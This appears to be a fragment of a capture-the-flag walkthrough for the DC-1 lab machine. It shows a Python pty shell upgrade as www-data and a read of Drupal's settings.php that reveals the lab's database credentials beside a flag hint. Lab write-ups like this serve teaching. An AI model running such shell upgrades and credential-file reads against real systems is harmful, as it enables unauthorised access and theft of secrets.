 python -c 'import pty; pty.spawn("/bin/bash");'
www-data@DC-1:/var/www$ cat /var/www/sites/default/settings.php | less
cat /var/www/sites/default/settings.php | less
WARNING: terminal is not fully functional
-  (press RETURN)
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
:
DC-1 : ruby
droopescan : zsh